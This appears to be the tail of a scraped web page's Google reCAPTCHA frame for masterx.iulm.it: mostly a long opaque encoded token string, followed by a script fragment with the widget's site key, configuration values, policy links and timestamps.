JF8OhPsO1wq/CpsKXw64NwpXDiTozw7xrwq0aw74uwpfDgRjCuj7DjcOJw6rDhGAbw7HDpcO/IndiworDuGzCrCfDhm7DtWRAwoEmw40YwrcJPSFOOWF2cMOOGMKAwqUywp/DsHdXK2YpwobCiMKjBMKGCRImwojDrsOAw67CnMOdw5gIw6LCisKwLMK6w73CgMOYRDclw6zCjGTCtT3Cg2vDphjCqHfDnnQnTj4Bwqhfw4HDjQg/wo/Cn8OawqLDqsO0wokVwp8eOsOaw4FbNXhyw6N4F8K2wq9pw7QZIlA+w48hXTjCocKhHwBMwpvDkgfDkMK8wr/ChMKfwrHClMKgPsKKH8KGw6otBjIYNTrDjcOKEsOJXcO0JcK2wqHChUfCiHvCk0lMUw1CFsK+ByDCqSfCmw/CgsOKA8OlAsOLwrI6dVjDkMO6w6bDl8OdHcKbwpcJw4PDjUzDoBtYCy94wqbCtMKGw4PCosKGwr8Yw4A3TsKRGAfDo8K8w447woDCqUTCv1gEw63DlFJ/WMKPwq/Dsn93w4QKPsKKwox1InQoXREaPsKfUn8rXsKtwpAMVVBiw4RxwoTDlcKMV8Oew63DghjDnsKfMsKjwpIWb8K+w71Fwo8qdMOHaMOAVGDCvEvDk1XCjMK3Q8OSwqJoV8K3w60uF8OvMcKPTCrDi8OxCj/CnTfDtMKeWy7Dgi9wwrJdwqfCrMOpESbDlcKDw4Nxw5jCninDvTrCo8KVKws1CcK5bsKDwqLDpsKXAsOtdCpaPyUPwqfDtW/ChsOGw63CtcOndcKECgTDiwpUwrrCg8OtwoLDrMKOSh7CslgHwpDChsK/w4VveRjCgnZ3w45ow6bCrwRbFMKFHA/DlMOKwrYiKlJ2L8Kewrgzw73CscOQwqdkwpfDniQRw6p8KMOMWsOrwqVdw6jDhcKhwoXCnHAffQzDvA9CMcOPw63CvWs8GsOPGcKuw7/CoGVfaTPDiMKhXj/[base64]/[base64]/DmMKCTAZXA1fDpwfDryt6eBZSwqDCpGMCI8KKSsOueQDClcOMwqnCvQvCp8KZFGLDgsKJw6dCw4wVRxVuTA/DnMO0EMKYVT5VHMOTw4RMwrbDliLDhFUTwojCvMOdLsOGEGTDoD92w61+wrjDh8KDfH7CuGdXMMOGwq/DjcOaWMOTw6LCplbDnhUWUMKoZi9oRMKXScK/wpwvwogpwpHCusKWw7nCvFgaw5jCgHBwUsKiwoorC8K+HUUrTMOuw6fDjcOMw73Cj2XCgsKSwqPDu1LDi2PDoBPDs8KsJg/DiznCkCjDrC08wqhywqA1wpvDnmxEw7vDoFQMw63DpwrDkGvCoBjCp8Kswp1kwrvDp8KnTE/ChUrDpkBCH3vDpcKAwqnCv8O9H8KMw7khw4TDlD4rw7/CtXpdUcKDw4fCnsKGO8Kbwp1sw5jDkMOjTcKmwrPCvinChsOSOmMaCAVqw5/CqgbClMKzwr9rw4XDkMKgwrrCmcK9w6Q0YAYYwpMEwp43GyIkbsK2C3TCnRRxfsKZwqQbw4xewoXCpSzCo8K7enXDm8KMwrJIwrQzDMOUwq/Cvl5VIcKWw6hrY33DriJAw4/DkRHDpcKpJMKLJMKqGMOKw6gTwo/CkcOuP8Ocwq3CvcOREFEuwpoqwoHDnMOFbcOdwr54wofDvcKrwqY+dXrCj8KUVcOZOMOTdEFzw7UsdVl/wp7CgMKkwoBJXsKlCMOYDMO2wrbDsSjCvwRRw6TDs8Oaw7HDuQrCgEk/wpYwGVjDtCZwQ8Kew6Zsw7vChMKWQhlBDsOaV8Oyw4rDhcKww5HDs8O8AgjDpcOlScKhw6vDqTPChsKtMEtUwrI/wrzDv8KSw5cTFcK+T2rDjsK3w6jDt0TDjsOuesOJw6p1dB4KIV94cRIJwrrDnMOpcwljw6PDi2sIwqxlTsKiwpnCsMOYw5PChEYfIS8PdwJoFm9Qw6fDnTgCGMKLw4MQw7PDpxVmSMOVCMK2B8KbwrDCvsO0WWZDbQbDhX8tHcO7PlfChg0YwrDDjMO7RMK/w73DoTfDpMK3wqxKwoFhTsKUw5rDuMOtw5V4w5PDlsKewqXDuCnCtD/CtHTDncKhw5bDkgDCv8O3woDDicKoD2wjw4B6w5RAacOdSQzDqsKjdC3DmcOpMTLCmhjDpcKoHcOkfQQswpXCt3cRw7YYwpoRworCtyTCgMKzF8KDw7oSUzQwK8OXXMO1IXHCmWBiw4UhSH5Fw7PCscKYQF7Cs2nCpcK8Hk7Dv8O7ZxR6QcKXw7PCjBx/woHDncOBw6LCl1Enc8OgeR8zYwQbw541cRx/A8KxwoVqDHFGcE/Dn8KFw5/CusKowqFUbRM8wqTCjD7CsDfDrMO5woA3PMOVHmpdw61CFMKQwposNsOBw4lwwr/DuQ/Cl8OIDMORd8K7M8KKL8K/XMKhwoEKQ1HDllbDhFs/wrovwqQBD2wiHMKlN8OjF8OuTsK/[base64]/CsU8zK8Kbw6Yjw7TCsl0ja2MwL2wxwo0ceW95CcOEE0Q0E3nCtsKTLsKpwpTDjcOAw6DDjRkEG8OQwoDDkg95YMOnw7MNTW3CjQZ4YhQfw5/DrcOfw5DDtU/DsXNjIcKfZ1cWwqzDiEchwo7DmR7CiFt/wo3CiA8SHDbDnUVvwr7DqGXDjMKWwqh6DcKkwpZIeBbDpxnCvklzLcOvw6YWTsKqNk05byhkPEvDkUoeZ8OvKcOcw7VTDWgQwoBiwo3CtXFBCcOWL8KOVxnDlgUUVsOew5PCvcOAPMOKw5pkwrzDjB0Rf39pEsOIE3rCuMO6w7guFcObwqsQJHg/w57DnMKuwoDDlsKaDMKBw5MyFcKkwrHDgxvCpcKrTsKYwp99wrrDrSgbMj3Ch8KeS05LRMKTGSd/QzXDvB7Cs8KAw47DqhIKBDwzFR3CsMODaMKCTxgQwpMkBMOGw5duJsOCN8O9wp4GNFdnw4LDuMOsRxfDkMK6w5Bqw6jDqcK2w53DlW3DkMOUwoYeGcK9QmfCk8Oqw7PDjB4gGcOIw5hbwrTDsBpPw53DpsKow6jDscKpw4RHw5/[base64]/VXdZw6PCkMOQH8KAwqLCtsKGchAMYcKMwqTDnsKVw5rCssKePX7CmMOZwqzCpW3DkQnDjFIDDyDDgMKRw5AGBcKgw41ZLsKTfcOow6s1YH7CnEDCvlzDlWjDs8OQABPDkCJyw4LCqizDoMOPByprw67CkMOdw7M5w6l+IGRVUURUFMOBwrxYw7sgwqnDpA1cw4Y/w5lfwpY7wovCgsKQHcOhJC9OPMKMw4Vhb8OYwrbChcKCwoEBMsOiw6ovCwNjDMO5UGHDtcK7woBOw7Jiw7DDm8O5KMKgZnbDp8ODwpJ/[base64]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[base64]/Dq2rDrV0zw4Axwpg+wrQ5wrTChVnCpTXDo1NZw4Efw44yw6PDuMOKwqDCrcO2PX3Dg8OwVwYGw69Nw4dTwoxRw609OnVdw67DjcONw4bCpcKswoRFWmpvwoJ/[base64]/DoMKBER3DvcOIwq1oVsOwYMKhwq/[base64]/DksOKwqvCqiFawpEkFjVzGcK+ZXvCkFw2VDfDisKow4nDuMKEUQDClsOxw4wjBcKhw5jDvMK5w6HCl8KmKcKhwotTwrAIwqfCssO1wo7DqsKrw7DCisKSwpjDglxeCEHDksKNTsOwPGdkw5EhwqPCusOKw43DrwHDgcK/wqXDgVhpEU5SIAnCumXDuMO0w7smwrIvBcK9wpvCucOtwpgAw6tlwpk5wrd0wr46KsO/AcKuHsOeSMKFw541FMOOQ8OWwqPCkw3CncOQK1rCocOyw7FLwq5MZlN8fSjDvmVhwp/ChcOQe1EBwozCggvDlioLfsKpQ1lpQCIDE8KES0dcEsOwAsO9cmPDr8OSQX/Du8KrwpBuJmnCn8KHw6vDr2nDkT7DilhwwqTCusKyIMOsYcKOR03DksOLaMOmwonCvC7DuhNiwrfDrcKJw5nCnjDDtyHDksKDSMKAHBFOFcKCwpbCgsKCwpYfw77DjcOEdsO/wqFmwq0YUR3ClsKbw444DB5lwqcBPxzCrjHDuBzCmhBkwqATU8KcwprDvBJQwplBH0XDhQnCscKwG2hdw7ASSsKvw55qWsKGw5YZP1XCmWzDnBBFwpvDncKKw4kow7RdKDnDssOxwo/[base64]/[base64]/LTArwqYUwqRzw614w6/CnCXCg8OMw5FowoJqCMOcOx7CkA95wpzCucOWwp3Cpz/Cm2A+fsKBfsKCFMOaacKeIVTCgRYbHDUwJTzDkAkEwo7Cu8OCeMKTw7QjdcOAKsKHDcK4Xkl3cDlFaHHDl3kBwpBLw7/DpnVsdcKhw7nDjcOIPcKcw49TCW0iNsKxwp3CpknDn2/[base64]/[base64]/wo/[base64]/CsTjDgngqR1rCv2fDh8K3AsKzUgccw4wEST/[base64]/Ds1/Dig1dwpZmw4JNwph2Z8Kgw57DlMOVHcKsw7jCtHHDsMO1eMOnw43Dv8O7woXCgcOHw5dEwqYWw7lXSzXDmC7Dv3Ytf8OaVcKgT8K9w6bDlipAw7VxRi7CigYrw5EDSi7CnMKfwqfDr8K5w4/DrglZwrrCucODJcKTw7ROw6psB8KDwoosIcK1w4bCumrCtcKXwozChyE2Y8OMwqBOYgXDnsK2VWLCmsOSBwd+cCrDgGXCsklxw4cEaMOZbMOPw6DDicK/D1DDscOFwqbDrsKHw7Nqw5dKasK3wrTClMKew4fDnlHCgMK4PQ5fEnTDpMOPwpcOJSQzwonDu0N2acKIw482W8OubHrCvxfCq3fDhWk8CyvDrcOGwr9TIcOaMjLCrcKSD2oUwrbDhcKCwqHDrkrDqVYLw7gGdcKBOsOsCRNKwo/CsCnDjsKGG2bDsjBVwoXDsMO9wpUID8K/f1DCv8OpG3LCkTRaRcOie8K4wozDlMOAecKmP8KWFVxrw6HCksKYw4LDn8K4DR7Du8O2w5h6PcKLw5TDqMK2w7J3FBLCh8KHDBcmRArDncOyw5PCicK1S2UTasOHOcOgwp4nwq0welnDi8OWwr9MwrLCkHjDkG/Dn8OSSsKKQ0AMHMOOw51gwqrDgG3DsMOjJMKEQQjDjMK/Z8KHw5QkbG4YFXdeR8OXWkHCkcOITcOZw6HDsMOwKcKHwqVswqbCq8Oaw65lw7t2JcOxc3Fgw4FAH8K0w6R8w58XwozDoMOfw4vCvFPDh8KRW8K2b0RVaR9oTMOzGsOlw4QEwpfDp8KHwr/[base64]/DmC/ChMOow49ZXA/Dgl3CoHdcwpQhdsKka8OtwqNKYlc5bsO3wrpiAMK8b1nDozfDqhUKJB0bXMKXwolif8KYwptVwr9Aw6jDtGJ2woAOZRzDk8OKXcORHl7DuBFNDXnDtmnCn8OfUMOOAicKSyjDnsOlwpfDpCbCvCMXwo7Cpz3CnsK9w4nDrcOUOMKHw5nDpMKCag4oFcKpw5/CvWV5w7XDv2HDksOiGXTDpQ5UU1Frw6DCl3rDk8Khw5rDhD1BwoMswohxwo8kL0rDpCXCnMKJwprDiMOyWcKeZDtEaBnDlMOMDBTDpHcWwrrCtXxmw4kwFXA5WQ14wrnCvcKtD1B7wpHCqmdVw5sCwp/CiMKCWi3DkcK7w4fCjWDCjRBaw5TDjcKwCsKZwo7CgMOUw4lFwodpJ8OjUMKDYMKXwqfCn8Oww6bDg0nDuCnDssOvE8Kyw7TCj8OYS8OMw754HTTCuEjDj2tJw6rCsAl/w4/DmsOsDsOQPcOjGTvDgUDCl8O6MsO3wqB3wpDCj8Kewo7DpzcbAcOqLEPCm2jCvwXCnnbDink+wo4ZE8Ouw7DDn8Kww7l4RHnDpFVgbgXDrsOseMOBc25gwogvXcOSKMOWwoTCq8KqES/DuMO8wpLCqnU8wozCrcO9ScKfV8OjBzLCiMKpccORWw4ew78ywpvDiMOeCcOeZcOLw57CnXjCg0EuwqXDvjrDsQtcwrjCnhM2wqlcfmM9w7Zcw61PMxzDq0jCpMO+w4nDvlrDqcK8ccO7XVd/JMOWJMOkwrrCtk/Cr8OLZcKKKx/[base64]/DvsKFwrHCuH3CqMOUZkEHwqnDtEUnPsKYwpPDp8OVfcKiIMOCwqDDl3VEWVnCkgPDi8Oxw7zDkH3CuMOPLjfCtMK5w5Y4f3zCjE/[base64]/BGEdRcKowqjCmcOJw4ZyAlzCnsKkbxdLw78wM1jCkXDDkcOMHcKZGcKyYMKkw5bDiAHDmQzDosKsw4MfwothNsKywrbCjTjDgUrCpErDpVDDkhzCrV/CngkrRFXDiTgeLzJjK8KjRgrDmsObwpvDhMKSwqZmw7Eew5TDs27CqG17asKiJDsqdSfCqsOtCCXDjsO8wp/DhRx8D1rCqMK3wpFQU8OawoULwpcXO8OKRyc5LMOpw6xwZ1x9wrN2R8KpwqkSwqFQIcOVUC3DucOGw68fw6LCnMOsNcK1woxuasKLVX/Dn3rDjWTCul9/w6YLRk1yMhrDlCAgNsOdwrJqw7bCnMOswozCt1cdLcO7YMODU31wLcOdw51ywo7CmjRcwpp3wpQBwr7CuB9bCS1xAcKjwr7DsBLClcKcwpXCjAPCgFHDo0sxwp/[base64]/[base64]/CpcKIwrPDoMOiw6xaLMKPw5gAwpXCkEd+f3oPMsKgwq/CsMOWw5TClMOhD1ExIExrFcKMwrB2w6hawq3DscOUw4TCs1R2w4NwwqXDi8OewpfCicKROxUGwokTNwQVwpnDjjVrwrVHwofDkcKTwr8XHXYqQsKww7Q/[base64]/w4NWwrzCi1zCpTRJw5PCvTvComfDqMO1fMKpw5LDglMeO3HDqGkCK8OsYcOJClopBGzDkU4eMUfCjjcDw7FwwpXCmcOVaMO2woXCtMO8wpfCoFpLKMOsYFrCqCYfw7vCi8O8UmwfQMKpwoM+w4gKJjTDnMKdUMKmGX7CvB/[base64]/Dh8OVU8KUwqFkw4jCh8KnO8OyPcKcw5w/[base64]/[base64]/Dsgs5CGB8DXYLwoIBw7zCtCHDusOvwrHDu0hLwp/DvUkJw4rDjxgDJF/[base64]/[base64]/[base64]/[base64]/Di8KtccKgwqMJwqrDmwgyFj9bw6fDj1RvN8OHw7sqwrDDmsO/TBVsJcKiG3LCu2LDlMOID8KhHCfCuMOdwpTDiBnDtMKRQBo4w5stQRXCtSIbwqRcOsKEwpJcMMKmbj/CvDldwokmwrfCmDlQw5lbJcOEVWfCjgjCsnhxJ1dhwqpvwpzCnHJ6wptIw65nXTDCqcO/H8OrwrvClFMwRy52HT/DhcOJwrLDo8OLw7NyRMOFdUldwonDggNcw6bDtMK5OXHDtMOwwq4PJkHCiQNRw5AKwqXCmhASS8OtJGBQw60mDsKtw7INw4cZBsOtbcOawrNKJxDCuQHCjcKYdMKjBsKPb8K5w5HCuMOxwpU9w53DqUYsw7PDkx7CmmhDw7YKIcKTXRjCgcO/wrzDm8OwfsKac8KTGXM3w6hhwr0sA8OXw5jDiGXDvSBSMcKPBcKiwo/CtMKIwq7Dv8O6wrvCnsKrcMOsHl8xD8KQMGjDhcOqwqsNIxIkD2nDqsKGw5rDux1Dw6plw4oCegbCrcOHw4jCi8KrwrlQLsKnwqbDnX7DhMKBHHQnw4HDuUshCcKuw7Axw5thT8KZfwpsZW1jw4RNwr/CuBxPw6/DisKsJDnCm8Krw7HDjcKHwojCtMKZwo48wrt7wqTDvW55w7bDtQ05wqHDssKkwo5uw6HCoQc/wqjCu0PCn8Kswqwow4wad8KoG2lGwrnDgh/CjiTDqFPDkQ/Cq8OFAGFHw60iw6nChRfCusOLw5IAwrxYO8OHwrHDosKawrXCg20qwqTCsMOjEyAUwoPCqyB/akpBw6HCkFFLTmvCkgXCoWzCnMK8wpTDinLDjHbDk8KfBw1cwr/[base64]/woVLwqZPWcOVwpAxWsKIw6dYdcKCwoEkw6guw63Csh3DuDLCk3TCkcOPDcKUw5Fsw7bCrsOYFcKTFCUWC8KvfClQbMOoFsKJUMK2EcKNwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2277Kxteo4xvrRLyT25pa7UFrs7pqrI+3QagrC1Jc8WPc\\u003d\x22,1,0,null,1,1768984805934,0,0,[141,10],null,[133,121],\x22RC-4Ae88oULnVedwA\x22,null,null,null,null,null,\x220dAFcWeA6EDJBpXIDxN73trWpSuAjfblFmfoiqcEZ3T6A-bWWIBaEfyC5ySa5CeNALiFMsWdr2g3e4mSaoAUU7GsqJwiU5GhoEaw\x22,1769067605838]");
    </script></body></html>